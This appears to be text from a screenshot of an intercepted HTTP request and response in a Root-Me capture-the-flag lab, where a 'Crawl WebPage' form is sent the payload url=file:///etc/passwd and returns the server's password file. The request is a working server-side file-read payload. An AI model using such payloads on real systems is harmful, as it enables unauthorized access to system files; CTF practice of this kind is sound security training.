 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: ctf09.root-me.org
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf09.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://ctf09.root-me.org/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Cookie: _ga=GA1.1.642717795.1672952532; _ga_SRYSKX09J7=
GS1.1.1672961648.2.1.1672963078.0.0.0
14 Connection: close
15
16 url=file:///etc/passwd
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jan 2023 00:14:38 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 1501
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
Crawl WebPage
</title>
12 </head>
13 <body>
14 <link rel='stylesheet' property='stylesheet' id='s' type='text/css'
<iframe id='iframe' src='https://www.root-me.org/?page=externe_heade
</iframe>
15 <form method="POST" action="index.php">
16 <input type="text" name="url" placeholder="https://www.google.fr">
17 </form>
18 <pre>
19 <br />
root:x:0:0:root:/root:/bin/bash
20 bin:x:1:1:bin:/bin:/sbin/nologin
21 daemon:x:2:2:daemon:/sbin:/sbin/nologin
22 adm:x:3:4:adm:/var/adm:/sbin/nologin
23 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
24 sync:x:5:0:sync:/sbin:/bin/sync
25 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
26 halt:x:7:0:halt:/sbin:/sbin/halt
27 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
28 operator:x:11:0:operator:/root:/sbin/nologin
29 games:x:12:100:games:/usr/games:/sbin/nologin
30 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
31 nobody:x:99:99:Nobody:/:/sbin/nologin
32 dbus:x:81:81:System message bus:/:/sbin/nologin
33 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
34 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/
35 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:
36 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
37 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
38 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
39 systemd-network:x:192:192:systemd Network Management:/:/sbin/nolog
40 tss:x:59:59:Account used by the trousers package to sandbox the tc
41 </pre>
42 </body>
43 </html>
44